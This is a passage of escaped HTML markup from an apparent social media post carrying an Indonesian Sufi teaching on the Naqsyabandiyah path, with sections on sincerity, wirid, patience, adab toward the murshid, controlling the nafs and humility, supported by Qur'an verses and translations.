xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah SWT berfirman dalam Al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eوَمَا أُمِرُوا إِلَّا لِيَعْبُدُوا اللَّهَ مُخْلِصِينَ لَهُ الدِّينَ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Padahal mereka tidak diperintahkan kecuali agar menyembah Allah dengan ikhlas.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-Bayyinah ayat : 5)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMa‘rifat hanya tumbuh di tanah keikhlasan,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebukan di ladang ambisi bathin.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E2. Tentang Keseriusan Menjaga Wirid dan Syariat\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam ajaran Thoriqat Naqsyabandiyah, syariat adalah fondasi, thariqat adalah jalan, haqiqat adalah cahaya, dan ma‘rifat adalah anugerah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBarangsiapa rajin membahas haqiqat,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Enamun lalai sholat, wirid, dan adab,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka itu sama saja seperti ia sedang membangun atap tanpa menegakkan tiang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"📜\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4b\/1\/16\/1f4dc.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Perkataan masyayikh:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eمَنْ لَمْ يَكُنْ لَهُ وِرْدٌ فَلَا وَارِدَ لَهُ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Siapa yang tidak menjaga wirid, maka ia tidak akan mendapatkan wārid.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EWirid yang dijaga dengan adab\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Elebih bernilai daripada pemahaman tinggi tanpa amal.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E3. Tentang Sabar dan Istiqāmah dalam Sulūk.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahai murid.....\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ejangan engkau ukur perjalanan ruhani dengan perasaan,Karena perasaan dapat berubah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Esedangkan istiqomah adalah bukti kejujuran.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBerikut Dalil Al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eوَالَّذِينَ جَاهَدُوا فِينَا لَنَهْدِيَنَّهُمْ سُبُلَنَا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Orang-orang yang bersungguh-sungguh di jalan Kami, pasti Kami tunjukkan jalan-jalan Kami.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-‘Ankabūt ayat : 69)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMa‘rifat tidak diberikan kepada yang mudah lelah, Tetapi kepada yang bertahan walau tidak merasa apa-apa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E4. Tentang Adab kepada Mursyid dan Silsilah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam ajaran Thariqat Naqsyabandiyah, adab kepada mursyid adalah kunci terbukanya futūḥ (pembukaan ruhani).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESiapa yang meremehkan bimbingan,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emerasa cukup dengan pemahamannya,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eatau menimbang guru dengan akalnya,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka ia telah memutuskan dirinya sendiri dari keberkahan silsilah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Nasihat para masyayikh:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Barangsiapa tidak memiliki adab,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka ia tidak akan sampai, walau mengetahui banyak rahasia.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKerendahan hati adalah pakaian para salik sejati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E5. Tentang Kejujuran Menghadapi Nafsu\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahai murid...\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBerbicara tentang fana’ itu mudah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Enamun mengakui masih cintanya hati kepada dunia jauh lebih jujur.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESelama nafsu masih dipelihara,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eselama ego masih dibela,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka cahaya ma‘rifat akan datang dan pergi,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Etanpa menetap.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"📖\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/1f4d6.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Dalil Al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eقَدْ أَفْلَحَ مَنْ زَكَّاهَا ۝ وَقَدْ خَابَ مَنْ دَسَّاهَا\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sungguh beruntung orang yang mensucikan jiwanya, dan sungguh rugi orang yang mengotorinya.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Asy-Syams ayat  9–10)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E6. Tentang Diam, Tawadhu’, dan Penjagaan Rahasia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri orang yang mulai disentuh cahaya , maka ia tidak banyak bicara,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Etetapi lebih menjaga hati, lisan, dan rahasia.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam Naqsyabandiyah, diam sering kali lebih mendidik daripada bicara,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Edan rendah hati lebih mengangkat daripada pengakuan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Kaedah sulūk:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Jika cahaya datang, ia akan menjagamu dari merasa memiliki.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EPenutup (Pegangan Murid)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMa‘rifat bukan untuk mereka yang ingin terlihat sampai, Tetapi untuk mereka yang rela disembunyikan dalam proses.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESiapa yang benar dalam adab dan istiqāmah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eakan disampaikan oleh Allah tanpa ia minta.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl 